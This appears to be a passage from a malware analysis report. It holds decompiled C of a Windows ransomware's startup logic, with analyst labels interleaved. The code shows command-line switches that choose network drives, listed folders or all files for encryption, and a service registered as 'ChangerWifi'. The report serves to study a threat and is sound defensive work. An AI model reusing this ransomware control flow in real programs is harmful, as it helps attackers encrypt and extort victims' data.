 v35 = *(_WORD *)v34;
v34 += 2;
}
while ( v35 );
if ( (unsigned int)((v34 - lpCmdLinea) >> 1) > 5 )
{
if ( StrStrW((PCWSTR)lpCmdLine, L"runrun") )
Encrypts only network
drives
{
sub_460570();
Sleep(0x1388u);
Thread = CreateThread(0, 0, sub_45FE50, 0, 0, 0);
CloseHandle(Thread);
Sleep(0x1388u);
v37 = CreateThread(0, 0, sub_45FBE0, 0, 0, 0);
CloseHandle(v37);
Sleep(0xFFFFFFFF);
}
v32 = StrStrW;
}
}
if ( wcslen((const unsigned __int16 *)lpCmdLine) > 5 && v32((PCWSTR)lpCmdLine, L"temp.ocx") )
{
sub_460570();
result = (int)_wfopen((const wchar_t *)lpCmdLine, L"r,ccs=UNICODE");
Stream = (FILE *)result;
if ( !result )
return result;
v39 = (unsigned __int16 *)GlobalAlloc(0x40u, 0x3E8u);
lpCmdLineb = (LPSTR)GlobalAlloc(0x40u, 0x3E8u);
while ( fgetws(v39, 1000, Stream) )
Encrypts specific folder
mentioned in the temp file
{
v40 = wcslen(v39);
memset(lpCmdLineb, 0, 0x3E8u);
memmove_0(lpCmdLineb, v39, 2 * v40 - 2);
if ( StrStrW(v39, L"ENDOEFEND123") )
Sleep(0xFFFFFFFF);
Sleep(0x3E8u);
v41 = CreateThread(0, 0, sub_45FB60, lpCmdLineb, 0, 0);
CloseHandle(v41);
Sleep(0x64u);
memset(v39, 0, 0x3E8u);
No Parameter, Encrpts all files
}
Sleep(0xFFFFFFFF);
}
if ( GetACP() && GetCurrentProcessId() > 1 )
{
ServiceStartTable.lpServiceName = L"ChangerWifi";
ServiceStartTable.lpServiceProc = (LPSERVICE_MAIN_FUNCTIONW)sub_45D1F0;
v43 = 0;